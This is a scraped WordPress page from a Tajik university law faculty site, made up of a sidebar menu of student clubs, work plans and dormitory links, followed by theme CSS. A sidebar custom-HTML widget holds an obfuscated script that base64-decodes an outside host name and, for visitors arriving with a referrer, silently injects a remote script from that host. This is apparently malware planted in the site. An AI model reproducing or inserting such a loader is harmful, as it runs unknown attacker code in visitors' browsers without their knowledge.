		</div></div>        </div>

		
        <div class="iksm-term iksm-term--id-9119 iksm-term--child iksm-term--has-children iksm-term--link-disabled" data-id="9119">
            <div class="iksm-term__inner" tabindex='0'>
                <span class="iksm-term__link" tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">МИД-и «Назариячиёни ҷавон»</span>
		            </span>
			            <div class="iksm-term__toggle" tabindex="0">
                <span class="iksm-term__toggle__inner"><i class='iks-icon-chevron-1'></i></span>
            </div>
			        </div>
		<div class='iksm-terms-tree iksm-terms-tree--level-3 iksm-terms-tree--children' style=''><div class="iksm-terms-tree__inner">
        <div class="iksm-term iksm-term--id-9120 iksm-term--child" data-id="9120">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://law.tnu.tj/tj/rujhati-donishchujon-mid-nazarijachijoni-chavon-2012-2013-s/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:30px; min-width:30px; max-width:30px;"></div>
			        <span class="iksm-term__text">Руйхати донишчуён МИД «Назариячиёни чавон» 2012-2013 с.</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-9121 iksm-term--child" data-id="9121">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://law.tnu.tj/tj/na-shai-korii-mid-nazarijachijoni-chavon-2012-2013-s/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:30px; min-width:30px; max-width:30px;"></div>
			        <span class="iksm-term__text">Нақшаи кории МИД «Назариячиёни чавон» 2012-2013 с.</span>
		            </a>
			        </div>
		        </div>

		</div></div>        </div>

		
        <div class="iksm-term iksm-term--id-9122 iksm-term--child iksm-term--has-children iksm-term--link-disabled" data-id="9122">
            <div class="iksm-term__inner" tabindex='0'>
                <span class="iksm-term__link" tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">МИД-и «Мурофиачиёни ҷавон»</span>
		            </span>
			            <div class="iksm-term__toggle" tabindex="0">
                <span class="iksm-term__toggle__inner"><i class='iks-icon-chevron-1'></i></span>
            </div>
			        </div>
		<div class='iksm-terms-tree iksm-terms-tree--level-3 iksm-terms-tree--children' style=''><div class="iksm-terms-tree__inner">
        <div class="iksm-term iksm-term--id-9123 iksm-term--child" data-id="9123">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://law.tnu.tj/tj/rujhati-donishchujon-mid-murofiachijoni-avon-2012-2013-c/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:30px; min-width:30px; max-width:30px;"></div>
			        <span class="iksm-term__text">Руйхати донишчуён МИД «Мурофиачиёни ҷавон» 2012-2013 c.</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-9124 iksm-term--child" data-id="9124">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://law.tnu.tj/tj/na-shai-korii-mid-murofiachijoni-avon-basti-2-2012-2013-s/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:30px; min-width:30px; max-width:30px;"></div>
			        <span class="iksm-term__text">Нақшаи кории МИД «Мурофиачиёни ҷавон» басти 2 2012-2013 с.</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-9125 iksm-term--child" data-id="9125">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://law.tnu.tj/tj/na-shai-korii-mid-murofiachijoni-avon-basti-1-2012-2013-s/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:30px; min-width:30px; max-width:30px;"></div>
			        <span class="iksm-term__text">Нақшаи кории МИД «Мурофиачиёни ҷавон» басти 1 2012-2013 с.</span>
		            </a>
			        </div>
		        </div>

		</div></div>        </div>

		
        <div class="iksm-term iksm-term--id-9126 iksm-term--child iksm-term--has-children iksm-term--link-disabled" data-id="9126">
            <div class="iksm-term__inner" tabindex='0'>
                <span class="iksm-term__link" tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">МИД-и «Забон донӣ ҷаҳон донӣ»</span>
		            </span>
			            <div class="iksm-term__toggle" tabindex="0">
                <span class="iksm-term__toggle__inner"><i class='iks-icon-chevron-1'></i></span>
            </div>
			        </div>
		<div class='iksm-terms-tree iksm-terms-tree--level-3 iksm-terms-tree--children' style=''><div class="iksm-terms-tree__inner">
        <div class="iksm-term iksm-term--id-9127 iksm-term--child" data-id="9127">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://law.tnu.tj/tj/na-shai-korii-mid-zabon-doni-a-on-doni-2012-2013-s/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:30px; min-width:30px; max-width:30px;"></div>
			        <span class="iksm-term__text">Нақшаи кории МИД «Забон дони ҷаҳон донӣ» 2012-2013 с.</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-9128 iksm-term--child" data-id="9128">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://law.tnu.tj/tj/rujhati-donishchujon-mid-zabon-doni-a-on-doni-2012-2013-c/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:30px; min-width:30px; max-width:30px;"></div>
			        <span class="iksm-term__text">Руйхати донишчуён МИД «Забон дони ҷаҳон донӣ» 2012-2013 c.</span>
		            </a>
			        </div>
		        </div>

		</div></div>        </div>

		
        <div class="iksm-term iksm-term--id-9129 iksm-term--child iksm-term--has-children" data-id="9129">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://law.tnu.tj/tj/mid-i-u-u-shinosoni-avon/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">МИД-и «Ҳуқуқшиносони ҷавон»</span>
		            </a>
			            <div class="iksm-term__toggle" tabindex="0">
                <span class="iksm-term__toggle__inner"><i class='iks-icon-chevron-1'></i></span>
            </div>
			        </div>
		<div class='iksm-terms-tree iksm-terms-tree--level-3 iksm-terms-tree--children' style=''><div class="iksm-terms-tree__inner">
        <div class="iksm-term iksm-term--id-9130 iksm-term--child" data-id="9130">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://law.tnu.tj/tj/rujhati-donishchujon-mid-u-u-shinosoni-chavon-2012-2013-c/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:30px; min-width:30px; max-width:30px;"></div>
			        <span class="iksm-term__text">Руйхати донишчуён МИД «Ҳуқуқшиносони чавон» 2012-2013 c.</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-9131 iksm-term--child" data-id="9131">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://law.tnu.tj/tj/na-shai-korii-mid-u-u-shinosoni-chavon-2012-2013-s/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:30px; min-width:30px; max-width:30px;"></div>
			        <span class="iksm-term__text">Нақшаи кории МИД «Ҳуқуқшиносони чавон» 2012-2013 с.</span>
		            </a>
			        </div>
		        </div>

		</div></div>        </div>

		
        <div class="iksm-term iksm-term--id-9133 iksm-term--child" data-id="9133">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://law.tnu.tj/tj/suro-ai-hobgo/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Суроғаи хобгоҳ</span>
		            </a>
			        </div>
		        </div>

		</div></div>        </div>

		
        <div class="iksm-term iksm-term--id-13011 iksm-term--parent" data-id="13011">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://law.tnu.tj/tj/hobgo-1/' target='_self' tabindex='-1'>
				        <span class="iksm-term__text">Хобгоҳ</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-9143 iksm-term--parent iksm-term--link-disabled" data-id="9143">
            <div class="iksm-term__inner" tabindex='0'>
                <span class="iksm-term__link" tabindex='-1'>
				        <span class="iksm-term__text">Маълумоти дуюми олӣ</span>
		            </span>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-13062 iksm-term--parent" data-id="13062">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://law.tnu.tj/tj/tartibi-abul-baroi-malumoti-dujum-1/' target='_self' tabindex='-1'>
				        <span class="iksm-term__text">Тартиби қабул барои маълумоти дуюм</span>
		            </a>
			        </div>
		        </div>

		</div></div></div><div id="iksm_data_args" class="data-args"  data-collapse_children_terms='1' data-collapse_other_terms='1' data-collapse_animation_duration='400' data-expand_animation_duration='400'></div></div></section><section id="custom_html-112" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></section><section id="block-4" class="widget widget_block">
<div class="wp-block-columns is-layout-flex wp-container-core-columns-is-layout-1 wp-block-columns-is-layout-flex">
<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:100%"></div>
</div>
</section></aside><!-- #secondary -->				</div>
			</div>
		</div>
	</main><!-- #main -->
</div><!-- #theme-content -->
	<footer id="colophon" class="site-footer dark_bk">
			</footer><!-- #colophon -->
	        <div id="tn-scroll-to-top" class="align--right">
            <span class="icon-holder"><i class="fas fa-angle-up"></i></span>
        </div><!-- #tn-scroll-to-top -->
    </div><!-- #page -->

<style id='core-block-supports-inline-css'>
.wp-container-core-columns-is-layout-1.wp-container-core-columns-is-layout-1{flex-wrap:nowrap;}
</style>
<script id="essential-blocks-blocks-localize-js-extra">
var eb_conditional_localize = {"editor_type":""};
var EssentialBlocksLocalize = {"eb_plugins_url":"https:\/\/law.tnu.tj\/wp-content\/plugins\/essential-blocks\/","image_url":"https:\/\/law.tnu.tj\/wp-content\/plugins\/essential-blocks\/assets\/images","eb_wp_version":"6.5","eb_version":"4.7.2","eb_admin_url":"https:\/\/law.tnu.tj\/wp-admin\/","rest_rootURL":"https:\/\/law.tnu.tj\/wp-json\/","ajax_url":"https:\/\/law.tnu.tj\/wp-admin\/admin-ajax.php","nft_nonce":"a87eae5bb8","post_grid_pagination_nonce":"ec5f921663","placeholder_image":"https:\/\/law.tnu.tj\/wp-content\/plugins\/essential-blocks\/assets\/images\/placeholder.png","is_pro_active":"false","upgrade_pro_url":"https:\/\/essential-blocks.com\/upgrade","responsiveBreakpoints":{"tablet":1024,"mobile":767}};
</script>
<script src="https://law.tnu.tj/wp-content/plugins/essential-blocks/assets/js/eb-blocks-localize.js?ver=4.7.2" id="essential-blocks-blocks-localize-js"></script>
<script src="https://law.tnu.tj/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2" id="jquery-ui-core-js"></script>
<script src="https://law.tnu.tj/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.2" id="jquery-ui-mouse-js"></script>
<script src="https://law.tnu.tj/wp-includes/js/jquery/ui/sortable.min.js?ver=1.13.2" id="jquery-ui-sortable-js"></script>
<script src="https://law.tnu.tj/wp-includes/js/jquery/ui/draggable.min.js?ver=1.13.2" id="jquery-ui-draggable-js"></script>
<script src="https://law.tnu.tj/wp-includes/js/jquery/ui/droppable.min.js?ver=1.13.2" id="jquery-ui-droppable-js"></script>
<script src="https://law.tnu.tj/wp-content/plugins/logo-showcase/frontend/js/owl.carousel.js?ver=2.4" id="logo-showcase-owl-js-js"></script>
<script src="https://law.tnu.tj/wp-content/plugins/logo-showcase/frontend/js/tipso.js?ver=1.0.8" id="logo-showcase-tipso-js-js"></script>
<script src="https://law.tnu.tj/wp-content/themes/trendy-news/assets/lib/slick/slick.min.js?ver=1.8.1" id="slick-js"></script>
<script src="https://law.tnu.tj/wp-content/themes/trendy-news/assets/lib/js-marquee/jquery.marquee.min.js?ver=1.6.0" id="js-marquee-js"></script>
<script src="https://law.tnu.tj/wp-content/themes/trendy-news/assets/js/navigation.js?ver=1.0.16" id="trendy-news-navigation-js"></script>
<script id="trendy-news-theme-js-extra">
var trendyNewsObject = {"_wpnonce":"160c4d53d3","ajaxUrl":"https:\/\/law.tnu.tj\/wp-admin\/admin-ajax.php","stt":"1","stickey_header":""};
</script>
<script src="https://law.tnu.tj/wp-content/themes/trendy-news/assets/js/theme.js?ver=1.0.16" id="trendy-news-theme-js"></script>
<script src="https://law.tnu.tj/wp-content/themes/trendy-news/assets/lib/waypoint/jquery.waypoint.min.js?ver=4.0.1" id="waypoint-js"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://law.tnu.tj/wp-content/plugins/logo-showcase/frontend/css/logo-showcase-wordpress.css?ver=6.5.4
body_size: 443
content:
.lsw_logo_container a.lsw_logo_link img {
  box-shadow: none;
  width: 100%;
}
.stpcol-col-lg-1,
.stpcol-col-lg-2,
.stpcol-col-lg-3,
.stpcol-col-lg-4,
.stpcol-col-lg-5,
.stpcol-col-lg-6,
.stpcol-col-md-1,
.stpcol-col-md-2,
.stpcol-col-md-3,
.stpcol-col-md-4,
.stpcol-col-md-5,
.stpcol-col-md-6,
.stpcol-col-sm-1,
.stpcol-col-sm-2,
.stpcol-col-sm-3,
.stpcol-col-sm-4,
.stpcol-col-sm-5,
.stpcol-col-sm-6,
.stpcol-col-xs-1,
.stpcol-col-xs-2,
.stpcol-col-xs-3,
.stpcol-col-xs-4,
.stpcol-col-xs-5,
.stpcol-col-xs-6 {
  float: left;
  margin-bottom: 10px;
  min-height: 1px;
  padding-left: 5px;
  padding-right: 5px;
  position: relative;
}
.stpcol-col-lg-1 {
  width: 100%;
}
.stpcol-col-lg-2 {
  width: 50%;
}
.stpcol-col-lg-3 {
  width: 33.2222%;
}
.stpcol-col-lg-4 {
  width: 24.9%;
}
.stpcol-col-lg-5 {
  width: 19.9%;
}
.stpcol-col-lg-6 {
  width: 16.6667%;
}
/* md */
@media (min-width: 992px) and (max-width: 1100px) {
  .stpcol-col-md-1 {
    width: 100%;
  }
  .stpcol-col-md-2 {
    width: 50%;
  }
  .stpcol-col-md-3 {
    width: 33.22222222%;
  }
  .stpcol-col-md-4 {
    width: 24.9%;
  }
  .stpcol-col-md-5 {
    width: 19.9%;
  }
  .stpcol-col-md-6 {
    width: 16.66666666666667%;
  }
}
/* sm */
@media (min-width: 650px) and (max-width: 991px) {
  .stpcol-col-sm-1 {
    width: 100%;
  }
  .stpcol-col-sm-2 {
    width: 49.9%;
  }
  .stpcol-col-sm-3 {
    width: 33.22222222%;
  }
  .stpcol-col-sm-4 {
    width: 24.9%;
  }
  .stpcol-col-sm-5 {
    width: 19.9%;
  }
  .stpcol-col-sm-6 {
    width: 16.66666666666667%;
  }
}
/* xs */
@media (max-width: 651px) {
  .stpcol-col-xs-1 {
    width: 100%;
  }
  .stpcol-col-xs-2 {
    width: 49.9%;
  }
  .stpcol-col-xs-3 {
    width: 33.22222222%;
  }
  .stpcol-col-xs-4 {
    width: 24.9%;
  }
  .stpcol-col-xs-5 {
    width: 19.9%;
  }
  .stpcol-col-xs-6 {
    width: 16.66666666666667%;
  }
}

--- FILE ---
content_type: text/css
request_url: https://law.tnu.tj/wp-content/themes/trendy-news/assets/css/main.css?ver=1.0.16
body_size: 23951
content:
/**
1.0 Normalize 
2.0 Header
3.0 Ticker

4.0 Banner Slider
	4.1 Banner Layout One
	4.2 Banner Layout Two
	4.3 Banner Layout Three

5.0 Full Width Sectin
6.0 Left Content Right Sidebar
7.0 Right Content Left Sidebar
8.0 Bottom Full Width Section

9.0 Grid Layout
	9.1 Grid Layout One
	9.2 Grid Layout Two

10.0 List Layout
	10.1 List Layout One
	10.2 List Layout Two

11.0 Carousel Layout
	11.1 Carousel Layout One
	11.2 Carousel Layout Two

12.0 Filter Layout
	12.1 Filter Layout One
	12.2 Filter Layout Two

13.0 Footer Section
14.0 Widgets
15.0 Image Hover Effect
16.0 Title Hover Effect
17.0 Archive Layouts
	17.1 Archive Layout One
	17.2 Archive Layout Two

18.0 Single Post Layouts
19.0 Breadcrumb
20.0 Footer Option Section
21.0 Pagination
22.0 Box Full Layouts
23.0 Social Icon
24.0 Litemode Darkmode
25.0 Miscellaneous
26.0 Menu Hover Effect
27.0 Move To Top
28.0 404 Page
29.0 Stickey Sidebar
30.0 Stickey Menu

**/

/*1.0 Normalize */
:root {
	/* presets */
	--tn-global-preset-color-1: #64748b;
	--tn-global-preset-color-2: #27272a;
	--tn-global-preset-color-3: #ef4444;
	--tn-global-preset-color-4: #eab308;
	--tn-global-preset-color-5: #84cc16;
	--tn-global-preset-color-6: #22c55e;
	--tn-global-preset-color-6: #06b6d4;
	--tn-global-preset-color-6: #0284c7;
	--tn-global-preset-color-6: #6366f1;
	--tn-global-preset-color-6: #84cc16;
	--tn-global-preset-color-6: #a855f7;
	--tn-global-preset-color-6: #f43f5e;
	--tn-global-preset-gradient-color-1: linear-gradient(135deg, #485563 10%, #29323c 100%);
	--tn-global-preset-gradient-color-2: linear-gradient(135deg, #FF512F 10%, #F09819 100%);
	--tn-global-preset-gradient-color-3: linear-gradient(135deg, #00416A 10%, #E4E5E6 100%);
	--tn-global-preset-gradient-color-4: linear-gradient(135deg, #CE9FFC 10%, #7367F0 100%);
	--tn-global-preset-gradient-color-5: linear-gradient(135deg, #90F7EC 10%, #32CCBC 100%);
	--tn-global-preset-gradient-color-6: linear-gradient(135deg, #81FBB8 10%, #28C76F 100%);
	--tn-global-preset-gradient-color-6: linear-gradient(135deg, #EB3349 10%, #F45C43 100%);
	--tn-global-preset-gradient-color-6: linear-gradient(135deg, #FFF720 10%, #3CD500 100%);
	--tn-global-preset-gradient-color-6: linear-gradient(135deg, #FF96F9 10%, #C32BAC 100%);
	--tn-global-preset-gradient-color-6: linear-gradient(135deg, #69FF97 10%, #00E4FF 100%);
	--tn-global-preset-gradient-color-6: linear-gradient(135deg, #3C8CE7 10%, #00EAFF 100%);
	--tn-global-preset-gradient-color-6: linear-gradient(135deg, #FF7AF5 10%, #513162 100%);

	--main-bk-color: #fff;

	--site-bk-color: #f6f6f6;

	--submenu-border-btm-color: #ebebeb;

	--mobile-menu-bk-color: #f8f8f8;
	--mobile-menu-border-btm-color: #e8e8e8;

	/* Ticker background */
	--ticker-outer-bk-color: #f5f5f5;
	--ticker-inner-bk-color: #f9f9f9;

	/** Section background color */
	--full-width-section-bk-color: linear-gradient(89deg, rgba(210, 250, 250, 0.12) 0%, rgba(210, 250, 250, 0.32) 47%, rgba(210, 250, 250, 0.12) 100%);
	--leftc-rights-section-bk-color: #f8f8f8;
	--lefts-rightc-section-bk-color: linear-gradient(89deg, rgba(210, 250, 250, 0.12) 0%, rgba(210, 250, 250, 0.32) 47%, rgba(210, 250, 250, 0.12) 100%);
	--full-width-bottom-section-bk-color: #ececec;
	--opinion-section-bk-color: linear-gradient(89deg, rgba(210, 250, 250, 0.12) 0%, rgba(210, 250, 250, 0.32) 47%, rgba(210, 250, 250, 0.12) 100%);

	/* Section content bk color */
	--full-width-content-bk-color: #ffffff;
	--leftc-rights-content-bk-color: #ffffff;
	--lefts-rightc-content-bk-color: #ffffff;
	--full-width-bottom-content-bk-color: #ffffff;
	--opinion-content-bk-color: #ffffff;

	/** Theme archive bk color */
	--theme-section-bk-color: #545454;
	--theme-content-bk-color: #ffffff;

	/* border bottom color */
	--border-bottom-color: #f0f0f0;

	/* body text default color */
	--body-text-default-color: #404040;

	--green-text-color: #2AB391;
	--border-line-color: #E2E2E2;
	--menu-active-color: #DE4331;

	/* noimg bk color */
	--noimg-bk-color: #cccccc;

	--white-text: #fff;

	--author-color: #333333;
	--meta-text-color: #8A8A8C;
	--main-content-text-color: #505050;

	--post-content-font: 'Heebo', sans-serif;
	--post-meta-font: 'Heebo', sans-serif;

	--block-title-color: #161616;
	--post-title-color: #000000;

	--post-content-color: #505050;
	--post-meta-color: #8A8A8C;

	--theme-color-red: #d95f3d;
	--dark-bk-color: #000000;

	--inner-container-bk: #fff;

	--theme-block-top-border-color: linear-gradient(135deg, rgb(182, 230, 249) 2%, rgb(40, 157, 204) 53%, rgb(182, 230, 249) 100%);
	--theme-block-top-border-height: 3px;

	/** Site Title font */
	--site-title-size: 38px;
	--site-title-size-tab: 38px;
	--site-title-size-mobile: 38px;

	--site-title-family: 'Encode Sans Condensed';

	--site-title-lineheight: 42px;
	--site-title-lineheight-tab: 38px;
	--site-title-lineheight-mobile: 38px;

	--site-title-letterspacing: 0;
	--site-title-letterspacing-tab: 0;
	--site-title-letterspacing-mobile: 0;

	--site-title-textdecoration: 'none';
	--site-title-texttransform: 'Capitalize';

	--site-title-weight: 700;

	/** Block Tittle Font */

	--block-title-size: 30px;
	--block-title-size-tab: 28px;
	--block-title-size-mobile: 26px;

	--block-title-family: 'Encode Sans Condensed', sans-serif;

	--block-title-lineheight: 32px;
	--block-title-lineheight-tab: 32px;
	--block-title-lineheight-mobile: 32px;

	--block-title-letterspacing: 0;
	--block-title-letterspacing-tab: 0;
	--block-title-letterspacing-mobile: 0;

	--block-title-textdecoration: 'none';
	--block-title-texttransform: 'Capitalize';

	--block-title-weight: 700;


	/** Post Tittle Font */
	--post-title-size: 22px;
	--post-title-size-tab: 20px;
	--post-title-size-mobile: 20px;

	--post-title-family: 'Encode Sans Condensed', sans-serif;

	--post-title-lineheight: 28px;
	--post-title-lineheight-tab: 28px;
	--post-title-lineheight-mobile: 28px;

	--post-title-letterspacing: 0;
	--post-title-letterspacing-tab: 0;
	--post-title-letterspacing-mobile: 0;

	--post-title-textdecoration: 'none';
	--post-title-texttransform: 'lowercase';

	--post-title-weight: 600;

	/** Meta Title Font */
	--meta-size: 14px;
	--meta-size-tab: 14px;
	--meta-size-mobile: 14px;

	--meta-family: 'Poppins', sans-serif;

	--meta-lineheight: 20px;
	--meta-lineheight-tab: 20px;
	--meta-lineheight-mobile: 20px;

	--meta-letterspacing: 0;
	--meta-letterspacing-tab: 0;
	--meta-letterspacing-mobile: 0;

	--meta-textdecoration: 'none';
	--meta-texttransform: 'lowercase';

	--meta-weight: 400;

	/** Content Font */
	--content-size: 16px;
	--content-size-tab: 16px;
	--content-size-mobile: 16px;

	--content-family: 'Cabin', sans-serif;

	--content-lineheight: 24px;
	--content-lineheight-tab: 24px;
	--content-lineheight-mobile: 22px;

	--content-letterspacing: 0;
	--content-letterspacing-tab: 0;
	--content-letterspacing-mobile: 0;

	--content-textdecoration: 'none';
	--content-texttransform: 'lowercase';

	--content-weight: 400;


	/** Menu Font */
	--menu-size: 15px;
	--menu-size-tab: 16px;
	--menu-size-mobile: 16px;

	--menu-family: 'Open Sans', sans-serif;

	--menu-lineheight: 24px;
	--menu-lineheight-tab: 24px;
	--menu-lineheight-mobile: 22px;

	--menu-letterspacing: 0;
	--menu-letterspacing-tab: 0;
	--menu-letterspacing-mobile: 0;

	--menu-textdecoration: 'none';
	--menu-texttransform: uppercase;

	--menu-color: #000;
	--menu-color-hover: #289dcc;

	--menu-weight: 600;

	--menu-color-active: #289dcc;
	--menu-color-submenu: #000;
	--menu-color-submenu-hover: #289dcc;

	--mode-toggle-color: #000;

	/* Submenu */
	--submenu-size: 15px;
	--submenu-size-tab: 15px;
	--submenu-size-mobile: 15px;

	--submenu-family: 'Open Sans', sans-serif;

	--submenu-lineheight: 24px;
	--submenu-lineheight-tab: 24px;
	--submenu-lineheight-mobile: 22px;

	--submenu-weight: 600;

	--submenu-letterspacing: 0;
	--submenu-letterspacing-tab: 0;
	--submenu-letterspacing-mobile: 0;

	--submenu-textdecoration: 'none';
	--submenu-texttransform: uppercase;

	/** Single Post */
	--single-title-size: 34px;
	--single-title-size-tab: 32px;
	--single-title-size-mobile: 30px;

	--single-title-family: 'Heebo', sans-serif;

	--single-title-lineheight: 34px;
	--single-title-lineheight-tab: 32px;
	--single-title-lineheight-mobile: 30px;

	--single-title-letterspacing: 0;
	--single-title-letterspacing-tab: 0;
	--single-title-letterspacing-mobile: 0;

	--single-title-textdecoration: 'none';
	--single-title-texttransform: 'uppercase';

	--single-title-weight: 600;

	/* single-meta */
	--single-meta-size: 14px;
	--single-meta-size-tab: 14px;
	--single-meta-size-mobile: 14px;

	--single-meta-family: 'Poppins', sans-serif;

	--single-meta-lineheight: 24px;
	--single-meta-lineheight-tab: 24px;
	--single-meta-lineheight-mobile: 22px;

	--single-meta-letterspacing: 0;
	--single-meta-letterspacing-tab: 0;
	--single-meta-letterspacing-mobile: 0;

	--single-meta-textdecoration: 'none';
	--single-meta-texttransform: 'lowercase';

	--single-meta-weight: 400;

	/* single-content */
	--single-content-size: 16px;
	--single-content-size-tab: 16px;
	--single-content-size-mobile: 16px;

	--single-content-family: 'Cabin', sans-serif;

	--single-content-lineheight: 24px;
	--single-content-lineheight-tab: 24px;
	--single-content-lineheight-mobile: 22px;

	--single-content-letterspacing: 0;
	--single-content-letterspacing-tab: 0;
	--single-content-letterspacing-mobile: 0;

	--single-content-textdecoration: 'none';
	--single-content-texttransform: 'lowercase';

	--single-content-weight: 400;

	/** Breadcrumb Options */
	--breadcrumb-background-color: #ffffff;
	--breadcrumb-link-color: #000000;
	--breadcrumb-link-color-hover: #000000;

	--breadcrumb-text-color: #000000;


	/** Move to top options */
	--move-to-top-color: #ffffff;
	--move-to-top-color-hover: #ffffff;

	--move-to-top-background-color: #289dcc;
	--move-to-top-background-color-hover: #289dcc;

	--move-to-top-border-color: #000;
	--move-to-top-border-color-hover: #289dcc;

	--move-to-top-font-size: 20px;
	--move-to-top-font-size-tablet: 16px;
	--move-to-top-font-size-smartphone: 14px;
	--readmore-button-font-size: 14px;
	--readmore-button-font-size-tablet: 12px;
	--readmore-button-font-size-smartphone: 10px;

	/** Header Padding **/
	--header-padding: 0px;
	--header-padding-tablet: 0px;
	--header-padding-smartphone: 0px;

	/** Top Header **/
	--top-header-bk-color: linear-gradient(135deg, rgb(255, 255, 255) 0%, rgb(231, 231, 231) 100%);
	--top-header-border-btm-c: #E8E8E8;

	--top-header-menu-color: #525252;
	--top-header-menu-color-hover: #000;

	--top-header-social-color: #525252;
	--top-header-social-color-hover: #000;

	--top-header-dt-color: #525252;

	/* Main header */
	--header-bk-color: #fff;

	/** Sidebar Toggle color */
	--sidebar-toggle-color: #000;
	--sidebar-toggle-color-hover: #289dcc;

	/** Search color */
	--search-color: #000;
	--search-color-hover: #289dcc;

	/** Footer Text color **/
	--footer-text-color: #ffffff;
	--footer-text-color-hover: #d95f3d;

	/** bottom text color **/
	--footer-bottom-text-color: #8A8A8C;
	--footer-bottom-link-color: #878787;
	--footer-bottom-link-color-hover: #f9f9f9;
	--footer-bottom-author-color: #c5c5c5;
}

.trendy_news_dark_mode {
	--main-bk-color: #000;

	--submenu-border-btm-color: #2a2a2a;

	--top-header-menu-color: #fff;
	--top-header-menu-color-hover: #fff;

	--top-header-dt-color: #fff;

	--top-header-social-color: #fff;
	--top-header-social-color-hover: #fff;

	--top-header-bk-color: #000;
	--header-bk-color: #000;

	--mobile-menu-bk-color: #000;
	--mobile-menu-border-btm-color: #2a2a2a;

	--sidebar-toggle-color: #fff;
	--menu-color: #fff;
	--menu-color-submenu: #fff;
	--search-color: #fff;

	--ticker-outer-bk-color: #212121;
	--ticker-inner-bk-color: #000000;

	--full-width-section-bk-color: #3d3a3a;
	--leftc-rights-section-bk-color: #3d3a3a;
	--lefts-rightc-section-bk-color: #3d3a3a;
	--full-width-bottom-section-bk-color: #3d3a3a;
	--opinion-section-bk-color: #3d3a3a;


	--full-width-content-bk-color: #000000;
	--leftc-rights-content-bk-color: #000000;
	--lefts-rightc-content-bk-color: #000000;
	--full-width-bottom-content-bk-color: #000000;
	--opinion-content-bk-color: #000000;

	--theme-section-bk-color: #545454;
	--theme-content-bk-color: #000000;

	--border-bottom-color: #525252;

	--body-text-default-color: #ffffff;

	--green-text-color: #2AB391;
	--border-line-color: #E2E2E2;
	--menu-active-color: #DE4331;

	--noimg-bk-color: #282828;

	--white-text: #fff;

	--author-color: #8A8A8C;
	--meta-text-color: #8A8A8C;
	--main-content-text-color: #c6c6c6;


	--block-title-color: #f9f9f9;
	--post-title-color: #f3f3f3;

	--post-content-color: #505050;
	--post-meta-color: #c3c3c3;

	--theme-color-red: #d95f3d;
	--dark-bk-color: #1a1a1a;

	--inner-container-bk: #191919;

	--website-frame-color: #d95f3d;


	/** Breadcrumb Options */
	--breadcrumb-background-color: #191919;
	--breadcrumb-link-color: #ffffff;
	--breadcrumb-link-color-hover: #f0f0f0;
	--breadcrumb-text-color: #ffffff;

}

html {
	scroll-behavior: smooth;
}

body {
	font-family: var(--block-title-family);
	scroll-behavior: smooth;
	font-size: 16px;
	background: var(--site-bk-color);
}

body.trendy_news_dark_mode {
	background: #131313;
}

figure {
	margin: 0px;
}

.post-thumb img {
	display: block;
}

